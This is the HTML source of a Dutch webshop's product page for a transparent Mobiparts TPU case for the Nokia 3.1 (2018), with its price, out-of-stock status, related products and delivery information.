class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
data-thumb="https://voiphardware.eu/wp-content/uploads/2022/03/78974-1-150x115.jpg" class="woocommerce-product-gallery__image"><a
data-elementor-open-lightbox="no" href="https://voiphardware.eu/wp-content/uploads/2022/03/78974-1.jpg"><img
width="700" height="538" src="https://voiphardware.eu/wp-content/uploads/2022/03/78974-1-700x538.jpg" class="wp-post-image wp-post-image" alt="" title="78974-1.jpg" data-caption="" data-src="https://voiphardware.eu/wp-content/uploads/2022/03/78974-1.jpg" data-large_image="https://voiphardware.eu/wp-content/uploads/2022/03/78974-1.jpg" data-large_image_width="1558" data-large_image_height="1198" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/78974-1-700x538.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/78974-1-390x300.jpg 390w, https://voiphardware.eu/wp-content/uploads/2022/03/78974-1-1040x800.jpg 1040w, https://voiphardware.eu/wp-content/uploads/2022/03/78974-1-768x591.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/78974-1-1536x1181.jpg 1536w, https://voiphardware.eu/wp-content/uploads/2022/03/78974-1-860x661.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/78974-1-430x331.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/78974-1-150x115.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/78974-1.jpg 1558w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>		</figure><div
class="product-additional-galleries"><div
class="wd-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-6 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs">
<nav
class="woocommerce-breadcrumb"><a
href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/hoesjes/" class="breadcrumb-link ">Hoesjes</a><a
href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" class="breadcrumb-link breadcrumb-link-last">Mobiparts</a><span
class="breadcrumb-last"> Mobiparts Classic TPU Case Nokia 3.1(2018) Transparant</span></nav><div
class="wd-products-nav"><div
class="product-btn product-prev">
<a
href="https://voiphardware.eu/product/gigaset-a270/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/gigaset-a270/" class="product-thumb">
<img
width="430" height="358" src="https://voiphardware.eu/wp-content/uploads/2022/03/76750-1-430x358.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/76750-1-430x358.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/76750-1-360x300.jpg 360w, https://voiphardware.eu/wp-content/uploads/2022/03/76750-1-700x583.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/76750-1-150x125.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/76750-1.jpg 720w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/gigaset-a270/" class="wd-entities-title">
Gigaset A270								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>34,99</span>								</span></div></div></div></div>
<a
href="https://voiphardware.eu/shop/" class="wd-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://voiphardware.eu/product/jabra-talk-5-bluetooth-headset-black/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/jabra-talk-5-bluetooth-headset-black/" class="product-thumb">
<img
width="430" height="373" src="https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-430x373.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabra Talk 5 Bluetooth Headset Black" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-430x373.webp 430w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-346x300.webp 346w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-923x800.webp 923w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-768x666.webp 768w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-860x746.webp 860w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-700x607.webp 700w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-150x130.webp 150w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659.webp 1024w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/jabra-talk-5-bluetooth-headset-black/" class="wd-entities-title">
Jabra Talk 5 Bluetooth Headset Black								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>19,99</span>								</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">
Mobiparts Classic TPU Case Nokia 3.1(2018) Transparant</h1><p
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>12,99</bdi></span></p><p
class="stock out-of-stock">Out of stock</p><div
class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/" data-key="7bd4dba125" data-product-id="66482" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta"><span
class="sku_wrapper ean_wrapper">EAN: <span
class="ean">8718066368874</span></span>
<span
class="sku_wrapper">SKU: <span
class="sku">79870</span></span>
<span
class="posted_in">Category: <a
href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" rel="tag">Mobiparts</a></span>
<span
class="tagged_as">Tag: <a
href="https://voiphardware.eu/product-tag/cases/" rel="tag">Cases</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/&media=https://voiphardware.eu/wp-content/uploads/2022/03/78974-1.jpg&description=Mobiparts+Classic+TPU+Case+Nokia+3.1%282018%29+Transparant" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="description_tab active">
<a
href="#tab-description">Description</a></li><li
class="wd_additional_tab_tab ">
<a
href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div
class="wd-tab-wrapper">
<a
href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div
class="wc-tab-inner
"><div
class=""><p>Speck</p></div></div></div></div><div
class="wd-tab-wrapper">
<a
href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div
class="wc-tab-inner
"><div
class=""><link
rel="stylesheet" id="elementor-post-726-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-726.css?ver=1679302697" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div
class="elementor-widget-container"><div
class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div
class="gallery-images row wd-spacing-10"><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div></div></div></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div
class="elementor-widget-container"><div
class="wd-text-block reset-last-child text-left"><h3><strong>Levertijd</strong></h3><p><span
style="font-family: Lato, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal; color: var(--wd-text-color);">Levering bij Voiphardware.eu duurt twee werkdagen. Levering kan langer duren in drukke situaties. Als uw bestelling langer dan twee werkdagen duurt, ontvangt u van ons een e-mail met de levertijd.</span><span
style="color: var(--wd-text-color); font-size: 14px;"></span></p></div></div></div></div></div></div>
</section></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"><div
class="related-products"><h3 class="title slider-title">Related products</h3><div
id="carousel-489"
class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div
class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-66044 status-publish last instock product_cat-catalyst product_tag-cases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="66044"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/" class="product-image-link">
<img
width="430" height="725" src="https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-430x725.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-430x725.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-178x300.jpg 178w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-474x800.jpg 474w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-150x253.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1.jpg 593w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/">Catalyst Impact Protection Case Apple iPhone 7 Plus/8 Plus Coral</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/hoesjes/catalyst/" rel="tag">Catalyst</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>49,99</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Doro</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/" data-key="7bd4dba125" data-product-id="66044" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=66044" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="66044" data-product_sku="71267" aria-label="Add &ldquo;Catalyst Impact Protection Case Apple iPhone 7 Plus/8 Plus Coral&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/"
class="open-quick-view quick-view-button"
data-id="66044">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2025 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> --><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-nokia-3-12018-transparant/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"Hoesjes","@id":"https:\/\/voiphardware.eu\/product-categorie\/hoesjes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mobiparts","@id":"https:\/\/voiphardware.eu\/product-categorie\/hoesjes\/mobiparts\/"}},{"@type":"ListItem","position":4,"item":{"name":"Mobiparts Classic TPU Case Nokia 3.1(2018) Transparant","@id":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-nokia-3-12018-transparant\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-nokia-3-12018-transparant\/#product","name":"Mobiparts Classic TPU Case Nokia 3.1(2018) Transparant","url":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-nokia-3-12018-transparant\/","description":"Speck","image":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/78974-1.jpg","sku":"79870","offers":[{"@type":"Offer","price":"12.99","priceValidUntil":"2026-12-31","priceSpecification":{"price":"12.99","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-nokia-3-12018-transparant\/","seller":{"@type":"Organization","name":"Voiphardware.eu","url":"https:\/\/voiphardware.eu"}}],"gtin13":"8718066368874"}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry,this product is unavailable.Please choose a different combination.</p></script> <!-- <link
rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
